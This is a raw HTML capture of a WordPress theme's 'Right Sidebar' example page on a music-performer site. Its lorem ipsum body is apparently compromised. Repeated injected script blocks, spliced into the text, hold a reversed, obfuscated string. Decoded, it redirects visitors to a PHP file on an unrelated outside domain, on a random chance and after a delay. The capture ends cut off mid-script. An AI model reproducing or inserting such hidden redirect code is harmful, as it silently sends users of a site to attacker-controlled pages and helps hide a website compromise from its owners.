

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hitunes.ca/right-sidebar/
body_size: 55684
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
	<title>Hitunes |   Right Sidebar</title>

	
			
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://hitunes.ca/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://hitunes.ca/wp-content/themes/bridge/img/favicon.ico">
	<link rel="apple-touch-icon" href="http://hitunes.ca/wp-content/themes/bridge/img/favicon.ico"/>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic|Open+Sans:100,200,300,400,500,600,700,800,900,300italic,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "https://hitunes.ca/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; Feed" href="https://hitunes.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; Comments Feed" href="https://hitunes.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; Right Sidebar Comments Feed" href="https://hitunes.ca/right-sidebar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hitunes.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hitunes.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default_style-css' href='https://hitunes.ca/wp-content/themes/bridge/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://hitunes.ca/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://hitunes.ca/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://hitunes.ca/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css' href='https://hitunes.ca/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://hitunes.ca/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='https://hitunes.ca/wp-content/themes/bridge/css/print.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='https://hitunes.ca/wp-content/themes/bridge/css/mac_stylesheet.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='https://hitunes.ca/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://hitunes.ca/wp-content/themes/bridge/css/style_dynamic.css?ver=1513180962' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://hitunes.ca/wp-content/themes/bridge/css/responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://hitunes.ca/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1513180962' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hitunes.ca/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://hitunes.ca/wp-content/themes/bridge/css/custom_css.css?ver=1513180961' type='text/css' media='all' />
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hitunes.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hitunes.ca/wp-json/wp/v2/pages/14542" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hitunes.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://hitunes.ca/right-sidebar/" />
<link rel='shortlink' href='https://hitunes.ca/?p=14542' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hitunes.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhitunes.ca%2Fright-sidebar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hitunes.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhitunes.ca%2Fright-sidebar%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-14542 ajax_fade page_not_loaded  qode-theme-ver-12.1.1 qode-theme-bridge wpb-js-composer js-comp-ver-7.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

					<div class="ajax_loader"><div class="ajax_loader_1"><div class="pulse"></div></div></div>
							<div class="wrapper">
	<div class="wrapper_inner">

			<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	


<header class=" scroll_header_top_area  fixed scrolled_not_transparent with_border menu_position_left page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
		                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="https://hitunes.ca/">
									<img itemprop="image" class="normal" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="light" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="dark" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="sticky" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="mobile" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down left">
						<ul id="menu-top_menu" class=""><li id="nav-menu-item-16264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://hitunes.ca/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16263" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://hitunes.ca/about-sarah/" class=""><i class="menu_icon blank fa"></i><span>About Sarah</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16274" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://hitunes.ca/videos/" class=""><i class="menu_icon blank fa"></i><span>Videos</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16273" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://hitunes.ca/contact/" class=""><i class="menu_icon blank fa"></i><span>Contact Us</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://hitunes.ca/blog/" class=""><i class="menu_icon blank fa"></i><span>Shows</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-top_menu-1" class=""><li id="mobile-menu-item-16264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://hitunes.ca/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16263" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hitunes.ca/about-sarah/" class=""><span>About Sarah</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16274" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hitunes.ca/videos/" class=""><span>Videos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16273" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hitunes.ca/contact/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hitunes.ca/blog/" class=""><span>Shows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content ">
							<div class="meta">

					
        <div class="seo_title">Hitunes |   Right Sidebar</div>

        


                        
					<span id="qode_page_id">14542</span>
					<div class="body_classes">page-template-default,page,page-id-14542,ajax_fade,page_not_loaded,,qode-theme-ver-12.1.1,qode-theme-bridge,wpb-js-composer js-comp-ver-7.3,vc_responsive</div>
				</div>
						<div class="content_inner  ">
																<div class="title_outer title_without_animation title_text_shadow with_image"    data-height="220">
		<div class="title title_size_medium  position_left " style="height:220px;background-color:#4c779b;">
			<div class="image responsive"><img itemprop="image" src="http://hitunes.ca/wp-content/uploads/2014/05/title-2.jpg" alt="&nbsp;" /> </div>
										<div class="title_holder"  >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" style="padding-top:101px;">
                                                                									<div class="title_subtitle_holder_inner">
																										<h1  style="color:#ffffff" ><span>Right Sidebar</span></h1>
																	
																												<div class="breadcrumb" > <div class="breadcrumbs"><div itemprop="breadcrumb" class="breadcrumbs_inner"><a style='color:#ffffff'; href="https://hitunes.ca">Home</a><span class="delimiter" style='color:#ffffff';>&nbsp;>&nbsp;</span><span class="current" style='color:#ffffff';>Right Sidebar</span></div></div></div>
																										</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
				<div class="container" style='background-color:#ffffff'>
            			<div class="container_inner default_template_holder clearfix page_container_inner" >
						
					
						
						<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
							<div class="column1">
																				<div class="column_inner">
								
								<div class="wpb-content-wrapper"><div      class="vc_row wpb_row section vc_row-fluid " style='background-color:#ffffff; padding-top:0px; padding-bottom:95px; text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="text-align: left;">Right Sidebar Example Page</h2>

		</div> 
	</div> <div class="separator  &#8221;small&#8221; &#8221;left&#8221;  " style=""></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;52&#8243; up=&#8221;20&#8243;]
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Lorem ipsum <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commo<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>do consequat. Duis autem vel eum iriure <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return 